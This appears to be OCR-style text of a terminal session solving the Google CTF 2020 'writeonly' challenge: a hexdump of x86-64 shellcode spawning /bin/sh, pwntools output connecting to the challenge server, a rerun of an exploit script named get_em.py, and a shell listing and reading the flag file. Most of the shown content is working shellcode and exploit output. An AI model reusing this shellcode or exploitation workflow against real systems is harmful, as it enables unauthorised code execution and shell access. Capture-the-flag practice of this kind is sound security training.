 00000030  01 01 01 01  81 f6 3b 23  41 01 6a 08  58 0f 05 58  |····|··;#|A·j·|X··X|
00000040  5b 5b 5b 48  89 c7 6a 30  5a 48 89 de  6a 01 58 0f  |[[[H|··j0|ZH··|j·X·|
00000050  05 eb fe 90  90 90 90 90  90 90 90 90  90 90 90 90  |····|····|····|····|
00000060  90 90 90 90  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  |····|jhH·|/bin|///s|
00000070  50 48 89 e7  68 72 69 01  01 81 34 24  01 01 01 01  |PH··|hri·|··4$|····|
00000080  31 f6 56 6a  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  |1·Vj|·^H·|·VH·|·1·j|
00000090  3b 58 0f 05  |;X··|
00000094
[*] Switching to interactive mode
[DEBUG] Received 0x20 bytes:
'reading 148 bytes of shellcode. '
reading 148 bytes of shellcode. [*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to writeonly.2020.ctfcompetition.com port 1337
~/do_people_read_these ▷ vim get_em.py
~/do_people_read_these ▷ python get_em.py
[+] Opening connection to writeonly.2020.ctfcompetition.com on port 1337: Done
[*] pid = 2
[*] stage len = 48
[*] Switching to interactive mode
reading 148 bytes of shellcode. $ ls -la
total 952
dr-xr-xr-x 2 nobody nogroup   4096 Aug 21 12:33 .
drwxr-xr-x 3 nobody nogroup   4096 Aug 21 12:33 ..
-rw-r--r-- 1 nobody nogroup    220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 nobody nogroup   3771 Feb 25  2020 .bashrc
-rw-r--r-- 1 nobody nogroup    807 Feb 25  2020 .profile
-r-xr-xr-x 1 nobody nogroup 947600 Aug  7 08:27 chal
-r--r--r-- 1 nobody nogroup     33 Jul 27 15:41 flag
$ cat flag
CTF{why_read_when_you_can_write}
$